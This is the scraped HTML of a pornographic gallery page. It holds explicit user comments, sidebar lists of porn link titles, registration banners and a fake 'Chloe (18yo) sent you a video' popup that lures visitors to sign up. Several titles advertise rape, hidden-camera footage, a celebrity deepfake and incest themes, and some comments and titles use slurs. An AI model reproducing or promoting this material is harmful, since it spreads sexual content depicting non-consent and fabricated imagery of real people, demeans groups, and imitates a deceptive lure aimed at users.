<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/unnamed-10.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67123" class="comment-text">
Megumi is too sexy.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Omniferous</a></span>
<span class="comment-time">30.06.2022 at 11:57</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/tetas_grandes_y_naturales.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6757" class="comment-text">
Why does that bitch have hairy legs.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Lockers</a></span>
<span class="comment-time">30.06.2022 at 19:34</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-Ux2fshUu9P5L7HQA)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6712" class="comment-text">
Shes always a pleasure.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Freixas</a></span>
<span class="comment-time">01.07.2022 at 04:21</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-bZy_SUZUrahdXbo2)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6792" class="comment-text">
Like much this scene.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Realize</a></span>
<span class="comment-time">01.07.2022 at 17:27</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic-tetas.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67170" class="comment-text">
Love her treasure trail and hairy nipples.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Filator</a></span>
<span class="comment-time">01.07.2022 at 17:32</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/imagescavvjb8e.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6777" class="comment-text">
Her ball sack to.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Halibat</a></span>
<span class="comment-time">01.07.2022 at 23:50</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-LM9UdmnvBS9Uz7e5)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67102" class="comment-text">
That girls was hot nice video.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Frisson</a></span>
<span class="comment-time">02.07.2022 at 04:30</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-EY_UD0RYajfdPtbC)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67168" class="comment-text">
I wish emma was my mom.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Carving</a></span>
<span class="comment-time">02.07.2022 at 13:10</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/a3vepieceaaca7s_reducida.png"  border="0" width="80" height="80" /></div>
<div id="div2_67141" class="comment-text">
Super hot love her look.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Valparaiso</a></span>
<span class="comment-time">02.07.2022 at 19:47</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0025.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67131" class="comment-text">
I love paul carrigan.</div><!-- comment-text -->
</div><!-- comment-item --></div><!-- comment-list -->
</div><!-- comment-block -->
<div id="more-saf" class="content-box group">
<h2 class="section-header"><span>More</span> <span>Gifs</span></h2>
<div id="saf-latest" class="more-saf-section">
<h4 class="more-saf-header">Latest Photos</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5133.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analmandingo/rack-porn-game-5845.php">Rack porn game</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4319.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/lesbian-pissing-on-feet-1469.php">Lesbian pissing on feet</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4663.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/clitmassage/stacey-saran-fake-taxi-6634.php">Stacey saran fake taxi</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4142.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/veggg/big-cock-cuckold-1609.php">Big cock cuckold</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4191.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/veggg/dared-to-be-naked-5298.php">Dared to be naked</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4933.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/nelliroono/teen-guys-sucking-cock-805.php">Teen guys sucking cock</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3870.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/my-stepbrother-the-panty-thief-8745.php">My stepbrother, the panty thief</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3818.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/vintagexxx/make-her-squirt-video-8757.php">Make her squirt video</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4491.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analbabe/spring-breakers-full-movie-free-online-5070.php">Spring breakers full movie free online</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4144.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asianhottiez/wide-hips-big-tits-tumblr-6608.php">Wide hips big tits tumblr</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3407.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitforplot/mature-hand-jobs-video-1450.php">Mature hand jobs video</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4903.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/tight-milf-fucked-hard-6603.php">Tight milf fucked hard</a></div>
</div><!-- saf-latest -->
<div id="saf-random" class="more-saf-section">
 <h4 class="more-saf-header">Random Gallary</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5260.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/mnbnm/big-mexican-women-porn-7216.php">Big mexican women porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4942.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/lara-croft-3d-porn-7147.php">Lara croft 3d porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5609.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/asiangonewild/antonella-kahllo-nude-gif-4566.php">Antonella kahllo nude gif</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4121.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/naked-black-wife-tumblr-2580.php">Naked black wife tumblr</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5824.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitforplot/getting-head-while-driving-gif-5018.php">Getting head while driving gif</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4538.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/free-street-meat-porn-1514.php">Free street meat porn</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5379.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/maconmilf/girls-reaction-to-huge-cock-5276.php">Girls reaction to huge cock</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3399.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/humpdate/tumblr-brazilian-wax-photos-6424.php">Tumblr brazilian wax photos</a></div>
</div><!-- saf-random -->
</div><!-- more-saf -->
</div><!-- main-content -->
<!-- Sidebar Content -->
<div id="sidebar">
   <!-- Member Information -->
<!--    <div id="ad-block-1" class="content-box ad-block"> -->
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic17.gif" alt="InstaFuck" title="" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic4.gif" border="0" width="300" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/ghu5s_2x3hze_aa1317cf.gif" alt="Ebony" title="" /></a></center></div>
   <!-- Best Friends Block -->
<div id="best-friends" class="content-box group"><h2 class="section-header"><span>Hot</span> <span>Categories</span></h2><ul id="column-1" class="column"><li><a href='https://dialogueondart.org/povcum/'>Povcum</a></li><li><a href='https://dialogueondart.org/alka1/'>Alka1</a></li><li><a href='https://dialogueondart.org/nelliroono/'>Nelliroono</a></li><li><a href='https://dialogueondart.org/yeanice/'>Yeanice</a></li><li><a href='https://dialogueondart.org/tumblrnudes/'>Tumblrnudes</a></li><li><a href='https://dialogueondart.org/analmandingo/'>Analmandingo</a></li><li><a href='https://dialogueondart.org/orgasmuszentrale/'>Orgasmuszentrale</a></li><li><a href='https://dialogueondart.org/beautifulnudegirls/'>Beautifulnudegirls</a></li><li><a href='https://dialogueondart.org/mnbnm/'>Mnbnm</a></li><li><a href='https://dialogueondart.org/nycbisexcouple/'>Nycbisexcouple</a></li><li><a href='https://dialogueondart.org/wifeshare/'>Wifeshare</a></li><li><a href='https://dialogueondart.org/lilsecrett/'>Lilsecrett</a></li><li><a href='https://dialogueondart.org/liloostitch/'>Liloostitch</a></li><li><a href='https://dialogueondart.org/watchitforplot/'>Watchitforplot</a></li><li><a href='https://dialogueondart.org/analbabe/'>Analbabe</a></li><li><a href='https://dialogueondart.org/asiangonewild/'>Asiangonewild</a></li><li><a href='https://dialogueondart.org/wetpussy/'>Wetpussy</a></li><li><a href='https://dialogueondart.org/amattuer/'>Amattuer</a></li><li><a href='https://dialogueondart.org/ravecandids/'>Ravecandids</a></li><li><a href='https://dialogueondart.org/bannedstories/'>Bannedstories</a></li><li><a href='https://dialogueondart.org/humpdate/'>Humpdate</a></li><li><a href='https://dialogueondart.org/maconmilf/'>Maconmilf</a></li><li><a href='https://dialogueondart.org/nakedblackgirls/'>Nakedblackgirls</a></li><li><a href='https://dialogueondart.org/asianhottiez/'>Asianhottiez</a></li><li><a href='https://dialogueondart.org/clitmassage/'>Clitmassage</a></li><li><a href='https://dialogueondart.org/rewrew/'>Rewrew</a></li><li><a href='https://dialogueondart.org/onahip/'>Onahip</a></li><li><a href='https://dialogueondart.org/shemaleanal/'>Shemaleanal</a></li><li><a href='https://dialogueondart.org/vintagexxx/'>Vintagexxx</a></li><li><a href='https://dialogueondart.org/squirtgifs/'>Squirtgifs</a></li><li><a href='https://dialogueondart.org/watchitfoetheplot/'>Watchitfoetheplot</a></li><li><a href='https://dialogueondart.org/happyembarrassedgirls/'>Happyembarrassedgirls</a></li><li><a href='https://dialogueondart.org/asianhotties/'>Asianhotties</a></li><li><a href='https://dialogueondart.org/veggg/'>Veggg</a></li><li><a href='https://dialogueondart.org/legjob/'>Legjob</a></li><li><a href='https://dialogueondart.org/daisytheunic0rn/'>Daisytheunic0rn</a></li><li><a href='https://dialogueondart.org/postyournudewife/'>Postyournudewife</a></li></ul></div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/54813.gif" border="0" width="300" height="250"></a></a></center></div>
   <!-- Forums Corner -->
<div id="forums-corner" class="content-box"><h2 class="section-header"><span>Most</span> <span>Viewed</span></h2><div id="forums-best"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/banner_c_3__5a98d0b178c7e.png" alt="" title=""></a></div></div><!-- forums-corner -->
   <!-- Sexy Links -->
<div id="sexy-links" class="content-box"><h2 class="section-header"><span>Sex</span> <span>Dating</span></h2><div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/20597.gif" border="0" width="300" height="580"></a></a></center></div></div><!-- sexy-links --><!-- Best Friends Block -->
<div id="best-friends" class="content-box group">
<h2 class="section-header"><span>New</span> <span>Pics</span></h2>
<ul id="column-1" class="column">
<li><a href="https://dialogueondart.org/nelliroono/candy-vivian-planetsuzy-8901.php">Candy vivian planetsuzy</a></li><li><a href="https://dialogueondart.org/veggg/lesbian-sex-video-online-917.php">Lesbian sex video online</a></li><li><a href="https://dialogueondart.org/povcum/first-time-sucking-another-mans-cock-6504.php">First time sucking another mans cock</a></li><li><a href="https://dialogueondart.org/asianhottiez/gina-valentina-sun-and-sand-2569.php">Gina valentina sun and sand</a></li><li><a href="https://dialogueondart.org/shemaleanal/alyce-anderson-daughter-swap-2621.php">Alyce anderson daughter swap</a></li><li><a href="https://dialogueondart.org/povcum/tumblr-my-girlfriend-video-4978.php">Tumblr my girlfriend video</a></li><li><a href="https://dialogueondart.org/asianhotties/middle-eastern-babes-nude-5819.php">Middle eastern babes nude</a></li><li><a href="https://dialogueondart.org/orgasmuszentrale/naked-in-heels-9528.php">Naked in heels</a></li><li><a href="https://dialogueondart.org/povcum/objects-in-vagina-porn-9011.php">Objects in vagina porn</a></li><li><a href="https://dialogueondart.org/veggg/nude-family-vacation-pictures-8222.php">Nude family vacation pictures</a></li><li><a href="https://dialogueondart.org/onahip/real-glory-hole-action-1572.php">Real glory hole action</a></li><li><a href="https://dialogueondart.org/vintagexxx/lick-my-feet-faggot-4571.php">Lick my feet faggot</a></li><li><a href="https://dialogueondart.org/happyembarrassedgirls/sexy-pics-of-sarah-michelle-gellar-7971.php">Sexy pics of sarah michelle gellar</a></li><li><a href="https://dialogueondart.org/shemaleanal/100-orange-juice-hentai-7559.php">100% orange juice hentai</a></li><li><a href="https://dialogueondart.org/daisytheunic0rn/nude-birthday-meme-5522.php">Nude birthday meme</a></li><li><a href="https://dialogueondart.org/liloostitch/hairy-ass-women-porn-8143.php">Hairy ass women porn</a></li><li><a href="https://dialogueondart.org/postyournudewife/girls-showing-pussies-9049.php">Girls showing pussies</a></li><li><a href="https://dialogueondart.org/nakedblackgirls/mature-anal-fisting-4095.php">Mature anal fisting</a></li><li><a href="https://dialogueondart.org/nycbisexcouple/shane-diesel-group-sex-4613.php">Shane diesel group sex</a></li>
</ul>
<ul id="column-2" class="column">
<li><a href="https://dialogueondart.org/clitmassage/taboo-charming-mother-eng-sub-5713.php">Taboo charming mother eng sub</a></li><li><a href="https://dialogueondart.org/tumblrnudes/katie-st-ives-femdom-6612.php">Katie st ives femdom</a></li><li><a href="https://dialogueondart.org/alka1/hitomi-tanaka-collection-torrent-1741.php">Hitomi tanaka collection torrent</a></li><li><a href="https://dialogueondart.org/asiangonewild/teen-couple-webcam-tube-2644.php">Teen couple webcam tube</a></li><li><a href="https://dialogueondart.org/analbabe/worldstar-after-dark-sex-6663.php">Worldstar after dark sex</a></li><li><a href="https://dialogueondart.org/lilsecrett/women-naked-weather-wit-bigboobs-9565.php">Women naked weather wit bigboobs</a></li><li><a href="https://dialogueondart.org/analmandingo/phineas-and-ferb-henrai-6202.php">Phineas and ferb henrai</a></li><li><a href="https://dialogueondart.org/clitmassage/free-family-nudist-movies-6641.php">Free family nudist movies</a></li><li><a href="https://dialogueondart.org/postyournudewife/sexy-teens-in-stockings-8834.php">Sexy teens in stockings</a></li><li><a href="https://dialogueondart.org/orgasmuszentrale/agron-and-nasir-episodes-4058.php">Agron and nasir episodes</a></li><li><a href="https://dialogueondart.org/mnbnm/free-drunk-rape-porn-1796.php">Free drunk rape porn</a></li><li><a href="https://dialogueondart.org/veggg/how-to-hogtie-a-girl-8065.php">How to hogtie a girl</a></li><li><a href="https://dialogueondart.org/lilsecrett/wet-pussy-geting-fucked-1236.php">Wet pussy geting fucked</a></li><li><a href="https://dialogueondart.org/legjob/asia-carrera-lesbian-porn-2104.php">Asia carrera lesbian porn</a></li><li><a href="https://dialogueondart.org/amattuer/diy-spreader-bar-9191.php">Diy spreader bar</a></li>
</ul>
</div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img alt="" width="300" src="https://dialogueondart.org/pack008/porn-pic26.gif" /></a></center></div>
<div id="more-saf" class="content-box group"><h2>Last added</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4377.jpg" /><a href="https://dialogueondart.org/alka1/real-massage-hidden-camera-7244.php">Real massage hidden camera</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3434.jpg" /><a href="https://dialogueondart.org/onahip/vanessa-blue-porn-com-5465.php">Vanessa blue porn com</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4470.jpg" /><a href="https://dialogueondart.org/nycbisexcouple/granny-norma-porn-2977.php">Granny norma porn</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4549.jpg" /><a href="https://dialogueondart.org/shemaleanal/lesbian-69-nude-147.php">Lesbian 69 nude</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1661.jpg" /><a href="https://dialogueondart.org/tumblrnudes/nicole-bexley-naughty-america-5582.php">Nicole bexley naughty america</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_775.jpg" /><a href="https://dialogueondart.org/alka1/other-mother-rule-34-5640.php">Other mother rule 34</a></div>
</div>
<div id="more-saf" class="content-box group"><h2>Recommend</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4873.jpg" /><a href="https://dialogueondart.org/wetpussy/wife-naked-in-house-80.php">Wife naked in house</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4200.jpg" /><a href="https://dialogueondart.org/wetpussy/big-ass-red-heads-9396.php">Big ass red heads</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1722.jpg" /><a href="https://dialogueondart.org/wetpussy/e-galleries-hentai-6460.php">E galleries hentai</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3621.jpg" /><a href="https://dialogueondart.org/analmandingo/free-riding-porn-videos-3168.php">Free riding porn videos</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4840.jpg" /><a href="https://dialogueondart.org/daisytheunic0rn/big-naked-men-tumblr-6377.php">Big naked men tumblr</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1820.jpg" /><a href="https://dialogueondart.org/wifeshare/selena-gomez-deep-fake-8001.php">Selena gomez deep fake</a></div>
</div>     
</div><!-- sidebar -->
</div><!-- main -->
<!-- Footer --><div id="footer" class="group">dialogueondart.org - 2017 <br /> DISCLAIMER: All models on dialogueondart.org adult site are 18 years or older. dialogueondart.org has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.<br /><a href="/abuse.php">Abuse / Contact Us</a> | <a href="/privacy.php">Privacy Policy</a> | <a href="/us2257.php">18 USC 2257</a> | <a href="/dmca.php">DMCA</a></div><!-- footer --><div id="copyright"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div></div><!-- site -->
   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-7s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/registration.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://dialogueondart.org/pics_cdn/1509100426_3-9.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Chloe (18yo) sent you a video  ▶️</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-7s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
})()</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4c89c94e1024e51b564cc2406a82e45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://dialogueondart.org/css/all-styles.css
body_size: 8635
content:
